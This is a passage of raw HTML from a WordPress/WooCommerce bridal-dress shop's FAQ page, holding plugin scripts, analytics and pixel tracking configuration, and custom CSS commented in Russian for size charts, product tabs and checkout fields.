var say_what_data = {"replacements":{"salient|Next Post|":"Next Bride","salient|Previous Post|":"Previous Bride","salient-core|Read Article|":"More Photos","woocommerce|Related products|":"You May Also Like","woocommerce|Sale!|":"SALE","woocommerce|Place order|":"Order Now"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://piondress.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://piondress.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://piondress.com/wp-json/","nonce":"b96dc83885","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://piondress.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b96dc83885" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://piondress.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://piondress.com/cart/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"1","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":"};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1697363447" id="woo-variation-swatches-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":true,"name":"PageView","pixelIds":["5805118689582572"],"eventID":"9677b760-7fda-4785-9818-1d82cc885017","params":{"page_title":"Frequently Asked Questions","post_type":"page","post_id":23714,"plugin":"PixelYourSite","user_role":"guest","event_url":"piondress.com/faq/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["5805118689582572"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-6FFR0X34DG"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-6FFR0X34DG":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-6FFR0X34DG":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https://piondress.com","ajaxUrl":"https://piondress.com/wp-admin/admin-ajax.php","ajax_event":"f1754921a4","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":true,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768356348"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.1" id="pys-js"></script>
<script></script><link rel="https://api.w.org/" href="https://piondress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://piondress.com/wp-json/wp/v2/pages/23714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://piondress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://piondress.com/?p=23714' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><script>
(function($) { 
    // Add jQuery code here, using $ to refer to jQuery.
    $(document).ready(function(){
		$(".openChat").click (function (event){
		event.preventDefault();
		FB.CustomerChat.showDialog();
	})
  });    
})( jQuery );
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://piondress.com/wp-content/uploads/2024/09/cropped-avatar3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://piondress.com/wp-content/uploads/2024/09/cropped-avatar3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://piondress.com/wp-content/uploads/2024/09/cropped-avatar3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://piondress.com/wp-content/uploads/2024/09/cropped-avatar3-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* ===========================================================
   Размер шрифта финальной цены вариации в КТ
=========================================================== */

/* Десктоп */
.single-product .woocommerce-variation-price .price,
.single-product .summary .price {
    font-size: 30px !important;
    font-weight: 300;
    line-height: 1.2;
}


/* ===========================================================
   DESKTOP SIZE CHART — основной стиль таблицы
=========================================================== */

/* Общие настройки таблицы */
.sizechart-desktop {
    width: 100%;                     /* таблица на всю ширину контейнера */
    margin: 0 auto 30px;             /* отступ снизу */
    border-collapse: collapse;       /* убираем двойные границы */
    table-layout: fixed;             /* одинаковая ширина всех колонок */
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
}

/* Общие стили всех ячеек */
.sizechart-desktop td {
    border-bottom: 1px solid #e6e6e6; /* нижняя линия для строк */
    padding: 10px 12px;                /* внутренние отступы */
    text-align: center;                /* выравнивание по центру */
    vertical-align: middle;           /* вертикальное центрирование */
    background-color: #ffffff;        /* белый фон по умолчанию */
    overflow-wrap: break-word;        /* длинные слова переносим */
}

/* Первые две строки (US / EUR) */
.sizechart-desktop tbody tr:nth-child(-n+2) td {
    background-color: #f5f5f5; /* серый фон */
    font-weight: 600;           /* усиленный текст */
}

/* Первый столбец (US / EUR / Bust / Waist / Hips) */
.sizechart-desktop td:first-child {
    background-color: #f5f5f5; /* серый фон */
    font-weight: 600;           /* жирный текст */
    color: #111;                /* чуть более контрастный цвет */
}


/* ===========================================================
   MOBILE SIZE CHART — основной стиль таблицы
=========================================================== */

/* Основные настройки мобильной таблицы */
.sizechart-mobile {
    width: 100%;
    margin: 0 auto 30px;
    border-collapse: collapse;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    display: none;             /* по умолчанию скрыта */
    table-layout: fixed;       /* фиксированная ширина колонок */
}

/* Установка ширины колонок для мобилки */
.sizechart-mobile td:first-child,
.sizechart-mobile td:nth-child(2) {
    width: 14%; /* первые две колонки чуть уже */
}

.sizechart-mobile td:nth-child(3),
.sizechart-mobile td:nth-child(4),
.sizechart-mobile td:nth-child(5) {
    width: 24%; /* остальные колонки одинаковой ширины */
}

/* Общие стили всех ячеек мобилки */
.sizechart-mobile td {
    border: 1px solid #e6e6e6;
    padding: 10px;
    text-align: center;
    vertical-align: middle;
    background-color: #ffffff;
}

/* Первая строка полностью серая */
.sizechart-mobile tr:first-child td {
    background-color: #f5f5f5;
    font-weight: 600;
}

/* Первые два столбца серые */
.sizechart-mobile td:first-child,
.sizechart-mobile td:nth-child(2) {
    background-color: #f5f5f5;
    font-weight: 600;
}


/* ===== Медиа-запросы для таблиц ===== */
@media screen and (max-width: 768px) {
    .sizechart-desktop {
        display: none;
    }

    .sizechart-mobile {
        display: table;
    }
}


/* ===========================================================
   Универсальный стиль для всех CTA
=========================================================== */
.woocommerce .nectar-cta span.link_wrap,
.woocommerce .nectar-cta .nectar-button-type span,
.return-policy-wrapper .nectar-cta span.link_wrap {
    font-size: 14px !important;
}


/* ===========================================================
   Стили для вкладок и анимации
=========================================================== */

/* Контейнер вкладок */
.piondress-tabs-wrapper {
    margin-top: 0;
    margin-bottom: 10px;
}

/* Навигация вкладок */
.piondress-tabs-nav {
    list-style: none;
    padding: 0;
    margin: 0 0 30px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    position: relative;
}

/* Каждая вкладка */
.piondress-tabs-nav li {
    display: flex;
    align-items: center;
    cursor: pointer;
    padding: 15px 0;
    color: #333;
    font-size: 15px;
    font-weight: 500;
    flex: 1 1 auto;
    justify-content: center;
    position: relative;
    transition: color 0.3s ease;
    border-bottom: 1px solid #000000;
}

/* Расстояние между иконкой и текстом */
.piondress-tabs-nav li > *:not(:last-child) {
    margin-right: 8px;
}

/* Иконки внутри вкладки */
.piondress-tabs-nav li span.iconsmind {
    font-size: 20px;
    line-height: 1;
    display: inline-block;
}

/* Подчеркивание для активной вкладки */
.piondress-tabs-nav li::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: currentColor;
    transform: scaleX(0);
    transform-origin: center;
    transition: transform 0.3s ease;
}

/* Подчёркивание при hover и активной вкладке */
.piondress-tabs-nav li.active::after,
.piondress-tabs-nav li:hover::after {
    transform: scaleX(1);
}

/* Активная вкладка */
.piondress-tabs-nav li.active {
    font-weight: 600;
}

/* Контент вкладок */
.piondress-tabs-content .tab-content {
    display: none;
    font-size: 15px;
    line-height: 1.85;
    color: #000000;
    transition: opacity 0.3s ease;
    opacity: 0;
}

/* Активный контент */
.piondress-tabs-content .tab-content.active {
    display: block;
    opacity: 1;
    border-bottom: none;
    padding-bottom: 0px;
}

/* Мобильная адаптация вкладок */
@media (max-width: 768px) {
    .piondress-tabs-nav {
        display: flex;
        flex-wrap: wrap;
        column-gap: 0; /* горизонтальные промежутки убраны */
        /* row-gap заменён на margin-bottom у элементов */
    }

    .piondress-tabs-nav li {
        flex: 1 1 50%;
        justify-content: center;
        text-align: center;
        margin-bottom: 10px; /* заменяет row-gap */
    }

    /* Убираем margin-bottom у последнего ряда, если нужно */
    .piondress-tabs-nav li:nth-last-child(-n+2) {
        margin-bottom: 0;
    }
}

/* Линия под табами */
.single-product form.variations_form {
    border-top: 1px solid #000000;
    padding-top: 20px;
}


/* ==============================
Additional Info Blocks — Common Style
============================== */
#ship-date-info,
#tailoring-date-info,
#size-text-info,
#height-text-info {
    font-weight: 300;
    font-size: 15px;
    color: #000;
    padding: 3px 3px;
    line-height: 1.5;
    display: none; /* критично */
}

/* Показываем блок + добавляем отступ ТОЛЬКО когда нужен */
#ship-date-info.is-visible,
#tailoring-date-info.is-visible,
#size-text-info.is-visible,
#height-text-info.is-visible {
    display: block;
    margin-top: 20px;
}

/* Уменьшаем расстояние между ship и delivery */
#ship-date-info.is-visible {
    margin-bottom: 5px; /* было 20px через общий стиль */
}

#tailoring-date-info.is-visible {
    margin-top: 0;
}


/* ===========================================================
   Отступ между селектором вариации и ценой
=========================================================== */
.woocommerce div.product form.cart .variations {
    margin-bottom: 20px; /* увеличь число по необходимости */
}


/* ===========================================================
   Чекаут: поля, рамки и вариации
=========================================================== */

/* Поля Billing & Shipping + APF + Order Notes */
.woocommerce-checkout .woocommerce-billing-fields input,
.woocommerce-checkout .woocommerce-billing-fields select,
.woocommerce-checkout .woocommerce-billing-fields textarea,
.woocommerce-checkout .woocommerce-shipping-fields input,
.woocommerce-checkout .woocommerce-shipping-fields select,
.woocommerce-checkout .woocommerce-shipping-fields textarea,
.woocommerce-checkout .thwcfd-field-wrapper input,
.woocommerce-checkout .thwcfd-field-wrapper select,
.woocommerce-checkout .thwcfd-field-wrapper textarea,
.woocommerce-checkout #order_comments {
    font-family: 'Roboto', sans-serif !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    letter-spacing: 0.4px !important;
    color: #555 !important;
    line-height: 1.5 !important;
    padding: 10px !important;
    transition: border 0.2s !important;
    width: 100%; /* растягиваем поля на всю ширину колонки */
    box-sizing: border-box;
}

/* Фокус для всех полей */
.woocommerce-checkout .woocommerce-billing-fields input:focus,
.woocommerce-checkout .woocommerce-billing-fields textarea:focus,
.woocommerce-checkout .woocommerce-shipping-fields input:focus,
.woocommerce-checkout .woocommerce-shipping-fields textarea:focus,
.woocommerce-checkout .thwcfd-field-wrapper input:focus,
.woocommerce-checkout .thwcfd-field-wrapper select:focus,
.woocommerce-checkout .thwcfd-field-wrapper textarea:focus,
.woocommerce-checkout #order_comments:focus {
    border-color: #888 !important;
    outline: none !important;
}

/* Рамка и скругление для каждого товара в чекауте */
#order_review .product-container {
    background-color: transparent !important; /* без серого фона */
    padding: 0px !important;                  /* внутренние отступы */
    margin-bottom: 20px !important;           /* расстояние между товарами */
}

/* Отступ между изображением и информацией о товаре */
#order_review .product-container .product-info {
    margin-left: 20px !important;             /* сдвиг информации от картинки */
}

/* Цена на отдельной линии и жирным */
#order_review .product-container .woocommerce-Price-amount {
    display: block !important;
    margin-top: 10px !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}

/* Меньший шрифт цены на мобильных */
@media (max-width: 768px) {
    #order_review .product-container .woocommerce-Price-amount {
        font-size: 14px !important;
    }
}

/* Отступ между Quantity и вариациями */
.woocommerce-checkout .product-info .variation {
    margin-top: 12px !important;
}

/* Вариации: значение на новой строке */
.woocommerce-checkout dl.variation dt {
    display: block !important;
    width: 100% !important;
    margin-bottom: 0px !important;
}

.woocommerce-checkout dl.variation dd {
    display: block !important;
    width: 100% !important;
    margin-left: 0 !important;
    margin-bottom: 10px !important;
}

.woocommerce-checkout dl.variation dd p {
    margin: 0 !important;
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1669196066210{margin-bottom: 30px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://piondress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 